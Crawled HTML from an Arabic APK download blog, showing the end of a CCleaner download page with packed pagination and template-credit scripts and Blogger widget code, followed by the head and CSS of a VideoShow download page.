_str = _str.replace(/d-\)/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCRl2WjrAILqi-71j8Xhyphenhyphenz7cpZweeqmez0hvJRa5FE1QWV3T8jiw7xc7kfGXMcuyLPktMymIzOxap8iHo2IQzuBmnr1Yn7Wxd5OsqAAPMas0C3PMu2zubr1h-uy8eqbt5rKESgqFG4g6k/s1600/drinks.gif' alt='' class='smiley'/>");
_str = _str.replace(/w-\)/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdG_MtvH8JefiDQgLfH9uEqCMBTssFpF7Lo_pMT6LIhQ7xctduKrnhslFDUIUXA-a7yS0_eg_ZZbu_3g40N9kasfhkAn1254r3O0jBqSxiC4csOlcRRDOrNu_2TrtK3mHfmkdYZcgUU8s/s1600/cheer.gif' alt='' class='smiley'/>"); 
_str = _str.replace(/:-\h/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6MxlX8_XQrMckuNlxVUigIWsLFrdkF7EAr3ApfJbjHTzQbvopXudFM3XO5Uslo_wMIt1fgJnytXFkMGh96FwdB5OGGlZZKjlXrIZLOxzW_Ek0xmmxIM1Y2cRQHpbFVhev4FpuMBtLGfA/s1600/hi+2.gif' alt='' class='smiley'/>"); 
_str = _str.replace(/:X/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMO6FdfpYLV4pvZdbIyQN8iXB1l4FWflOXcb9znp-4jjHNpO1sJAkTbJbjLL5js-N2_32xfyW-vxlZImSFFG3LA32hIj5Gv1WKwJYbWdVvySxklhRdWs4qhNNtWPHVkipuzGdfHHiQfqQ/s1600/give_heart.gif' alt='' class='smiley'/>");
_str = _str.replace(/:\-\*/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCafFysMkzfPSn9dEOnsMivMJVa6N5Nqt-Zm3FgdZIpdVaP8FOLtq6jS71hKLSXtZoOPnZ2PO0yoZqLQJqnRBn5pARgk0erjqBKkL9ZVJZMbFLRmsxyZ1EtL11vMpE7LCCniBOWG5h4sQ/s1600/air_kiss.gif' alt='' class='smiley'/>");
_str = _str.replace(/=\)\)/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5raxYqcB7xJaWuvEuY8OpWyKNzbzh_eLQUbbvxjT-xh3DyfJMrzer8fpZukMC2UlVqHAuN20TS4IqeNwDEmrinmBds3WOGVTYpOPyX_Y7QtxbB6q-EQLN9uWv50E540uhxhTd9-P0Z6U/s1600/rofl.gif' alt='' class='smiley'/>");
b.item(i).innerHTML = _str;} } }
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('6 M;6 i;6 h;6 u;1h();C 1k(15){6 5=\'\';J=I(U/2);4(J==U-J){U=J*2+1}A=h-J;4(A<1)A=1;d=I(15/j)+1;4(d-1==15/j)d=d-1;F=A+U-1;4(F>d)F=d;5+="<3 7=\'1G\'>1D "+h+\' 1C \'+d+"</3>";6 18=I(h)-1;4(h>1){4(h==2){4(i=="o"){5+=\'<3 7="1y"><a b="\'+B+\'">\'+13+\'</a></3>\'}c{5+=\'<3 7="g"><a b="/s/r/\'+u+\'?&9-m=\'+j+\'">\'+13+\'</a></3>\'}}c{4(i=="o"){5+=\'<3 7="g"><a b="#" y="L(\'+18+\');v z">\'+13+\'</a></3>\'}c{5+=\'<3 7="g"><a b="#" y="K(\'+18+\');v z">\'+13+\'</a></3>\'}}}4(A>1){4(i=="o"){5+=\'<3 7="g"><a b="\'+B+\'">1</a></3>\'}c{5+=\'<3 7="g"><a b="/s/r/\'+u+\'?&9-m=\'+j+\'">1</a></3>\'}}4(A>2){5+=\' ... \'}1j(6 k=A;k<=F;k++){4(h==k){5+=\'<3 7="1B">\'+k+\'</3>\'}c 4(k==1){4(i=="o"){5+=\'<3 7="g"><a b="\'+B+\'">1</a></3>\'}c{5+=\'<3 7="g"><a b="/s/r/\'+u+\'?&9-m=\'+j+\'">1</a></3>\'}}c{4(i=="o"){5+=\'<3 7="g"><a b="#" y="L(\'+k+\');v z">\'+k+\'</a></3>\'}c{5+=\'<3 7="g"><a b="#" y="K(\'+k+\');v z">\'+k+\'</a></3>\'}}}4(F<d-1){5+=\'...\'}4(F<d){4(i=="o"){5+=\'<3 7="g"><a b="#" y="L(\'+d+\');v z">\'+d+\'</a></3>\'}c{5+=\'<3 7="g"><a b="#" y="K(\'+d+\');v z">\'+d+\'</a></3>\'}}6 1b=I(h)+1;4(h<d){4(i=="o"){5+=\'<3 7="g"><a b="#" y="L(\'+1b+\');v z">\'+1g+\'</a></3>\'}c{5+=\'<3 7="g"><a b="#" y="K(\'+1b+\');v z">\'+1g+\'</a></3>\'}}6 D=x.1J("D");6 1d=x.1K("1L-1M");1j(6 p=0;p<D.O;p++){D[p].1i=5}4(D&&D.O>0){5=\'\'}4(1d){1d.1i=5}}C 1e(S){6 Y=S.Y;6 1f=I(Y.1O$1N.$t,10);1k(1f)}C 1h(){6 f=n;4(f.e("/s/r/")!=-1){4(f.e("?X-9")!=-1){u=f.E(f.e("/s/r/")+14,f.e("?X-9"))}c{u=f.E(f.e("/s/r/")+14,f.e("?&9"))}}4(f.e("?q=")==-1&&f.e(".5")==-1){4(f.e("/s/r/")==-1){i="o";4(n.e("#G=")!=-1){h=n.E(n.e("#G=")+8,n.O)}c{h=1}x.1w("<l Q=\\""+B+"N/P/V?9-m=1&11=12-W-l&T=1e\\"><\\/l>")}c{i="r";4(f.e("&9-m=")==-1){j=1H}4(n.e("#G=")!=-1){h=n.E(n.e("#G=")+8,n.O)}c{h=1}x.1w(\'<l Q="\'+B+\'N/P/V/-/\'+u+\'?11=12-W-l&T=1e&9-m=1" ><\\/l>\')}}}C L(H){Z=(H-1)*j;M=H;6 R=x.1x(\'1l\')[0];6 w=x.1u(\'l\');w.1o=\'1n/1m\';w.1v("Q",B+"N/P/V?1p-1q="+Z+"&9-m=1&11=12-W-l&T=1a");R.1t(w)}C K(H){Z=(H-1)*j;M=H;6 R=x.1x(\'1l\')[0];6 w=x.1u(\'l\');w.1o=\'1n/1m\';w.1v("Q",B+"N/P/V/-/"+u+"?1p-1q="+Z+"&9-m=1&11=12-W-l&T=1a");R.1t(w)}C 1a(S){17=S.Y.1I[0];6 1r=17.1s.$t.E(0,19)+17.1s.$t.E(1A,1z);6 16=1F(1r);4(i=="o"){6 1c="/s?X-9="+16+"&9-m="+j+"#G="+M}c{6 1c="/s/r/"+u+"?X-9="+16+"&9-m="+j+"#G="+M}1E.b=1c}',62,113,'|||span|if|html|var|class||max||href|else|maksimal|indexOf|thisUrl|showpageNum|nomerhal|jenis|postperpage|jj|script|results|urlactivepage|page|||label|search||lblname1|return|newInclude|document|onclick|false|mulai|home_page|function|pageArea|substring|akhir|PageNo|numberpage|parseInt|nomerkiri|redirectlabel|redirectpage|nopage|feeds|length|posts|src|nBody|root|callback|numshowpage|summary|in|updated|feed|jsonstart||alt|json|upPageWord||banyakdata|timestamp|post|prevnomer||finddatepost|nextnomer|alamat|blogPager|hitungtotaldata|totaldata|downPageWord|halamanblogger|innerHTML|for|loophalaman|head|javascript|text|type|start|index|timestamp1|published|appendChild|createElement|setAttribute|write|getElementsByTagName|showpage|29|23|showpagePoint|of|Page|location|encodeURIComponent|showpageOf|20|entry|getElementsByName|getElementById|blog|pager|totalResults|openSearch'.split('|'),0,{}));eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('L e=["\\A\\k\\f\\s\\s\\a\\n\\g\\M\\a\\i\\m\\k\\h\\b\\a\\d\\g\\q\\x\\t\\g\\z\\h\\g\\o\\n\\a\\w\\B\\v\\o\\b\\b\\m\\t\\p\\p\\b\\a\\i\\m\\k\\h\\b\\a\\u\\i\\d\\l\\a\\d\\j\\s\\c\\q\\l\\u\\r\\f\\i\\v\\y\\I\\F\\g\\G\\a\\d\\j\\s\\c\\g\\A\\G\\z\\p\\h\\y\\g\\O\\g\\F\\m\\f\\c\\d\\f\\n\\a\\l\\g\\q\\x\\t\\g\\z\\h\\g\\o\\n\\a\\w\\B\\v\\o\\b\\b\\m\\t\\p\\p\\q\\q\\i\\w\\f\\n\\h\\c\\l\\n\\f\\j\\l\\u\\c\\a\\b\\v\\y\\A\\a\\d\\b\\g\\C\\c\\l\\n\\f\\j\\l\\g\\C\\m\\m\\d\\z\\p\\h\\y","\\o\\b\\i\\k","\\l\\j\\d\\m\\k\\h\\x","\\j\\c\\k\\j\\c\\a\\J\\q\\k\\f\\r\\H","\\r\\d\\d","\\D\\i\\d\\r\\f\\c\\b\\a\\c\\b","\\k\\a\\c\\s\\b\\o","\\D\\i\\d\\r\\f\\c\\b\\a\\c\\b\\t\\N\\j\\d\\j\\q\\k\\a","\\o\\n\\a\\w","\\k\\f\\r\\h\\b\\j\\f\\c","\\o\\b\\b\\m\\t\\p\\p\\b\\a\\i\\m\\k\\h\\b\\a\\u\\i\\d\\l\\a\\d\\j\\s\\c\\q\\l\\u\\r\\f\\i","\\n\\a\\h\\l\\x"];$(K)[e[T]](E(){$(e[5])[e[4]](e[2],e[3])[e[1]](e[0]);P(E(){Q(!$(e[7])[e[6]]){S[e[9]][e[8]]=e[U]}},R)})',57,57,'||||||||||x65|x74|x6E|x73|_0x5736|x6F|x20|x61|x6D|x69|x6C|x64|x70|x72|x68|x2F|x62|x63|x67|x3A|x2E|x22|x66|x79|x3E|x3C|x42|x3D|x41|x23|function|x53|x44|x6B|x4D|x2D|document|var|x54|x76|x7C|setInterval|if|3000|window|11|10'.split('|'),0,{}))
   //]]>
</script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5765b86863265a34' type='text/javascript'></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7TUH6DcvRo5cVWW1RNFF6ORz1mag:1769762875820';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2103502390758907962','//www.apkanda.com/2018/08/ccleaner-apk_28.html','2103502390758907962');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2103502390758907962', 'title': 'APkanda \u0645\u062a\u062c\u0631 \u062a\u0637\u0628\u064a\u0642\u0627\u062a \u0627\u0644\u0623\u0646\u062f\u0631\u0648\u064a\u062f ', 'url': 'https://www.apkanda.com/2018/08/ccleaner-apk_28.html', 'canonicalUrl': 'https://www.apkanda.com/2018/08/ccleaner-apk_28.html', 'homepageUrl': 'https://www.apkanda.com/', 'searchUrl': 'https://www.apkanda.com/search', 'canonicalHomepageUrl': 'https://www.apkanda.com/', 'blogspotFaviconUrl': 'https://www.apkanda.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ar', 'localeUnderscoreDelimited': 'ar', 'languageDirection': 'rtl', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22APkanda \u0645\u062a\u062c\u0631 \u062a\u0637\u0628\u064a\u0642\u0627\u062a \u0627\u0644\u0623\u0646\u062f\u0631\u0648\u064a\u062f  - Atom\x22 href\x3d\x22https://www.apkanda.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22APkanda \u0645\u062a\u062c\u0631 \u062a\u0637\u0628\u064a\u0642\u0627\u062a \u0627\u0644\u0623\u0646\u062f\u0631\u0648\u064a\u062f  - RSS\x22 href\x3d\x22https://www.apkanda.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22APkanda \u0645\u062a\u062c\u0631 \u062a\u0637\u0628\u064a\u0642\u0627\u062a \u0627\u0644\u0623\u0646\u062f\u0631\u0648\u064a\u062f  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2103502390758907962/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22APkanda \u0645\u062a\u062c\u0631 \u062a\u0637\u0628\u064a\u0642\u0627\u062a \u0627\u0644\u0623\u0646\u062f\u0631\u0648\u064a\u062f  - Atom\x22 href\x3d\x22https://www.apkanda.com/feeds/2079183063489554622/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9889991525913627', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'key': 'link', 'shareMessage': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Facebook', 'target': 'facebook'}, {'name': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'key': 'blogThis', 'shareMessage': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Pinterest', 'target': 'pinterest'}, {'name': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'key': 'email', 'shareMessage': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ar\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '2079183063489554622', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6O0Y-_26o423y9YMi2eQSoJLSY-nwPrYZ9n4nkicSw9DRxrFcLVa0c_befSDGh50xK0L6pIRTBvCuCnasXNDUarTOWaUubFXtJCrfpuHZtR3VKLk3Kzyfe8UNRUF7lOLnGMmfLpcHB8zY/s72-c/icon.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6O0Y-_26o423y9YMi2eQSoJLSY-nwPrYZ9n4nkicSw9DRxrFcLVa0c_befSDGh50xK0L6pIRTBvCuCnasXNDUarTOWaUubFXtJCrfpuHZtR3VKLk3Kzyfe8UNRUF7lOLnGMmfLpcHB8zY/s1600/icon.png', 'pageName': ' \u062a\u062d\u0645\u064a\u0644 \u062a\u0637\u0628\u064a\u0642 CCleaner APK', 'pageTitle': 'APkanda \u0645\u062a\u062c\u0631 \u062a\u0637\u0628\u064a\u0642\u0627\u062a \u0627\u0644\u0623\u0646\u062f\u0631\u0648\u064a\u062f :  \u062a\u062d\u0645\u064a\u0644 \u062a\u0637\u0628\u064a\u0642 CCleaner APK'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u062a\u0639\u062f\u064a\u0644', 'linkCopiedToClipboard': '\u062a\u0645 \u0646\u0633\u062e \u0627\u0644\u0631\u0627\u0628\u0637 \u0625\u0644\u0649 \u0627\u0644\u062d\u0627\u0641\u0638\u0629', 'ok': '\u062d\u0633\u0646\u064b\u0627', 'postLink': '\u0631\u0627\u0628\u0637 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0645\u062e\u0635\u0635', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': ' \u062a\u062d\u0645\u064a\u0644 \u062a\u0637\u0628\u064a\u0642 CCleaner APK', 'description': '      \u062a\u062d\u0645\u064a\u0644 \u062a\u0637\u0628\u064a\u0642 CCleaner APK              (Download APK (2.7 MB        \u0634\u0631\u062d \u062a\u0637\u0628\u064a\u0642\xa0 CCleaner APK :  \u062a\u0637\u0628\u064a\u0642 CCleaner APK \u0645\u0646\u0638\u0641 \u200b\u200b\u0642\u0648\u064a (\u062f\u0641\u0639\u0629 \u0648\u0627\u0644\u0646...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6O0Y-_26o423y9YMi2eQSoJLSY-nwPrYZ9n4nkicSw9DRxrFcLVa0c_befSDGh50xK0L6pIRTBvCuCnasXNDUarTOWaUubFXtJCrfpuHZtR3VKLk3Kzyfe8UNRUF7lOLnGMmfLpcHB8zY/s1600/icon.png', 'url': 'https://www.apkanda.com/2018/08/ccleaner-apk_28.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2079183063489554622}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML103', 'recent1', document.getElementById('HTML103'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML104', 'recent2', document.getElementById('HTML104'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'adpost2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML105', 'recent3', document.getElementById('HTML105'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML106', 'recent4', document.getElementById('HTML106'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'mainblogsec', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1612947698-lbx__ar.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle_rtl.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebarbtop', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebarbtop', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebarbtop', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebarbtop', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebarbtop', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebarbtop', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebarbtop', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML55', 'sidebarbtop', document.getElementById('HTML55'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebarbtop', document.getElementById('HTML2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.apkanda.com/2018/08/videoshow-apk_25.html
body_size: 34106
content:
<!DOCTYPE html>
<html class='v2' dir='rtl' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2370241452-css_bundle_v2_rtl.css' rel='stylesheet' type='text/css'/>
<link href="//fonts.googleapis.com/earlyaccess/droidarabickufi.css" rel="stylesheet" type="text/css">
<link href='//fonts.googleapis.com/css?family=Lato:400,700,900' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.2/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.apkanda.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.apkanda.com/2018/08/videoshow-apk_25.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="APkanda متجر تطبيقات الأندرويد  - Atom" href="https://www.apkanda.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="APkanda متجر تطبيقات الأندرويد  - RSS" href="https://www.apkanda.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="APkanda متجر تطبيقات الأندرويد  - Atom" href="https://www.blogger.com/feeds/2103502390758907962/posts/default" />

<link rel="alternate" type="application/atom+xml" title="APkanda متجر تطبيقات الأندرويد  - Atom" href="https://www.apkanda.com/feeds/5784406986825067618/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhngKPjW93nxCyQF1bHBkUd9UPn5tj6nkoVbHXtk2ecdqoxNIyVxBit8yMnVq9n7i-KtAqi30dJ_GorNs9NaQx8EyI9gRawsSMrc_sLb-DqV9On1JvxzoDQ92jXN94f8vD-_YAJKk4kC0sj/s1600/icon.png' rel='image_src'/>
<meta content='https://www.apkanda.com/2018/08/videoshow-apk_25.html' property='og:url'/>
<meta content='تحميل تطبيق ‏VideoShow - صانع الفيديو APK' property='og:title'/>
<meta content='     تحميل تطبيق ‏VideoShow - صانع الفيديو APK               (Download APK (26.8 MB       شرح تطبيق ‏VideoShow - صانع الفيديو APK   :  تطبيق...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhngKPjW93nxCyQF1bHBkUd9UPn5tj6nkoVbHXtk2ecdqoxNIyVxBit8yMnVq9n7i-KtAqi30dJ_GorNs9NaQx8EyI9gRawsSMrc_sLb-DqV9On1JvxzoDQ92jXN94f8vD-_YAJKk4kC0sj/w1200-h630-p-k-no-nu/icon.png' property='og:image'/>
<!-- All in One SEO Pack for blogger by msdesignbd.com -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.apkanda.com/' rel='openid.delegate'/>
<link href='https://www.apkanda.com/2018/08/videoshow-apk_25.html' rel='canonical'/>
<title>تحميل تطبيق &#8207;VideoShow - صانع الفيديو APK - APkanda متجر تطبيقات الأندرويد </title>
<meta content='' name='description'/>
<meta content='تحميل تطبيق ‏VideoShow - صانع الفيديو APK, APkanda متجر تطبيقات الأندرويد : تحميل تطبيق ‏VideoShow - صانع الفيديو APK, APkanda متجر تطبيقات الأندرويد ' name='keywords'/>
<link href='https://www.apkanda.com/feeds/posts/default' rel='alternate' title='APkanda متجر تطبيقات الأندرويد  - Atom' type='application/atom+xml'/>
<link href='https://www.apkanda.com/feeds/posts/default?alt=rss' rel='alternate' title='APkanda متجر تطبيقات الأندرويد  - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/2103502390758907962/posts/default' rel='alternate' title='APkanda متجر تطبيقات الأندرويد  - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhngKPjW93nxCyQF1bHBkUd9UPn5tj6nkoVbHXtk2ecdqoxNIyVxBit8yMnVq9n7i-KtAqi30dJ_GorNs9NaQx8EyI9gRawsSMrc_sLb-DqV9On1JvxzoDQ92jXN94f8vD-_YAJKk4kC0sj/s72-c/icon.png' rel='image_src'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhngKPjW93nxCyQF1bHBkUd9UPn5tj6nkoVbHXtk2ecdqoxNIyVxBit8yMnVq9n7i-KtAqi30dJ_GorNs9NaQx8EyI9gRawsSMrc_sLb-DqV9On1JvxzoDQ92jXN94f8vD-_YAJKk4kC0sj/s72-c/icon.png' property='og:image'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/GOOGLE+ID/posts' rel='publisher'/>
<link href='https://plus.google.com/GOOGLE+ID/about' rel='author'/>
<link href='https://plus.google.com/GOOGLE+ID' rel='me'/>
<meta content='GOOGLE-WEBMASTER-CODE' name='google-site-verification'/>
<meta content='BING-WEBMASTER-CODE' name='msvalidate.01'/>
<meta content='ALEXA-VERIFY-CODE' name='alexaVerifyID'/>
<meta content='Sylhet, Bangladesh' name='geo.placename'/>
<meta content='YOUR-NAME' name='Author'/>
<meta content='general' name='rating'/>
<meta content='Bangladesh' name='geo.country'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='english' name='language'/>
<meta content='https://www.facebook.com/USER_NAME' property='article:author'/>
<meta content='https://www.facebook.com/PAGE_USER_NAME' property='article:publisher'/>
<meta content='FACEBOOK-APP-ID' property='fb:app_id'/>
<meta content='FACEBOOK-ADMIN-ID' property='fb:admins'/>
<meta content='@msubelbd' name='twitter:site'/>
<meta content='@msubelbd' name='twitter:creator'/>
<!-- End of All in One SEO Pack for blogger by msdesignbd.com -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Template Name  : Sure APK - Mǿħāmmĕđ Aļ-ĵāmaaŋĥ - www.facebook.com/Aljamaanh
Author         : MS Design - تعريب مدونة التجربة والتطبيق
Author URL     : https://www.apkanda.com/
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#ffffff"/>
<Group description="links color" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#ffffff"/>
</Group>
*/
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}
body{line-height:1;display:block}
*{margin:0;padding:0}
html{display:block}
ol,ul{list-style:none}
blockquote,q{quotes:none}
blockquote:before,blockquote:after,q:before,q:after{background:transparent}
table{border-collapse:collapse;border-spacing:0}
.navbar,.post-feeds,.feed-links{display:none}
.section,.widget{margin:0;padding:0}
strong,b{font-weight:700}
strong,b:hover{right:-.100em;content:'[';-webkit-transform:translateX(-100%);transform:translateX(-100%)}
cite,em,i{font-style:normal}
